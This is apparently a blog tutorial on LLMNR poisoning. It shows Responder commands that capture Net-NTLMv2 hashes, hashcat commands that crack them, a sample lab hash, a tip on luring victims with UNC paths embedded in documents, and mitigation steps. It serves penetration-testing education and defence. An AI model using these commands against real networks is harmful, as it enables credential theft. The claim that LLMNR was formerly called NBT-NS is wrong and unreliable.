Understanding LLMNR Poisoning
LLMNR poisoning is a man-in-the-middle (MiTM) attack that exploits a Windows fallback protocol to steal user credentials. An attacker listens for Link-Local Multicast Name Resolution (LLMNR) requests on a network and responds to them, impersonating the legitimate network resource. This tricks the victim into sending their login information to the attacker’s machine.
What is LLMNR?
LLMNR is an extremely outdated protocol that is used to identify hosts when DNS fails to do so. It was previously known as “NBT-NS”.
It is still enabled by default on modern windows computers.
How it works
LLMNR works by asking the entire network to resolve a host. Where in DNS, the host is resolved through a Domain Name Server, LLMNR resolves by asking the entire network, “Hey! Does anyone have ___ ?”. This is done without verifying the host’s legitimacy, meaning a bad actor can reply to a LLMNR broadcast with their own service. The issue with this, is that we require a username:hash to authenticate to the (illegitimate) host, giving them our username and hash. 
How hackers exploit it
As aforementioned, we exploit LLMNR by responding to the broadcast illegitimately, making the user required to authenticate with a username and an Net-NTLMv2 hash (which can be cracked, or relayed.)
Exploitation
We will use responder for LLMNR poisoning (aptly named after its job of responding to the broadcast).
Note that Responder is always getting updated in terms of usage, so remember to keep checking the wiki.
(As I am on my Mac instead of a Linux Distro, I have cloned responder to /home/Responder folder. This means that I will run responder as sudo python3 Responder.py, instead of sudo Responder.py…)
With all of that out of the way, we can finally use responder:
1
sudo python3 Responder.py -I tun0 -dP
In this instance, I am running Responder on the tun0 interface. We can list interfaces with:
1
ifconfig
Note that, on MacOS systems we will have to specify our IP as well, with the -i flag. For instance, if we were using bridge100 as the interface:
1
sudo python3 Responder.py -I bridge100 -i 192.168.64.1 -dP
Here, 192.168.64.1 is the attacker (our) IP, and bridge100 is the interface name. 
Now, the client needs to request our IP, and try to resolve something. This post will not go into depth about this, however there are a number of ways to do this.
(Sidenote on triggering this Responder)
One way is using Embedded UNC paths in a Word Doc, PowerPoint or email. This will be forced to render when opened, requesting a fake file from our IP. As this file does not exist, LLMNR will be used as our last resort, giving us the response.
Capturing a Hash
As this is a PoC, I triggered my Responder manually by visiting \\192.168.64.1\doesnotexist in my file browser. This led to a successful Net-NTLMv2 hash being captured: 
Cracking the Hash
Remember, if we are in a VM hash cracking will not be optimised. Additionally, know that NTLMv1 hashes do not change, while v2 hashes do.
So, to crack a Net-NTLMv2 hash using hashcat, we could use:
1
hashcat -m 5600 hashes.txt rockyou.txt
(where hashes.txt is the file containing the hash of the user, and would look like this):
1
pparker::MARVEL:bc61c17738d12ede:DB4DF5D138A39867D30466B3C19645C2:010100000000000080B1F18DA00CDC01358D888E45B9D3420000000002000800510058004800540001001E00570049004E002D004A00560034004700410030004E005800560052004C0004003400570049004E002D004A00560034004700410030004E005800560052004C002E0051005800480054002E004C004F00430041004C000300140051005800480054002E004C004F00430041004C000500140051005800480054002E004C004F00430041004C000700080080B1F18DA00CDC010600040002000000080030003000000000000000000000000020000058E75360FBB2D8F1C6DCBD4BDF523DA85E03762E39D1BDB47B37B0A08A0D88E40A001000000000000000000000000000000000000900220063006900660073002F003100390032002E003100360038002E00360034002E0031000000000000000000
, and rockyou.txt is the wordlist we are going to use against the hash.
Now, when our password is cracked, we can use
1
hashcat -m 5600 hashes.txt rockyou.txt --show
to display the password!
Mitigation
The best defense is to disable LLMNR and NBT-NS
- Disable LLMNR: Turn OFF Multicast Name Resolution in Local Computer Policy > Computer Configuration > Administrative Templates > Network > DNS Client IN THE GROUP POLICY EDITOR
- Disable NBT-NS: navigate to Network Connections > Network Adapter Properties > TCP/IPv4 Properties > Advanced tab > WINS tab and SELECT “Disable NetBIOS over TCP/IP”
- If not possible, Require Network Access Control
- Require Strong, Uncommon Passwords.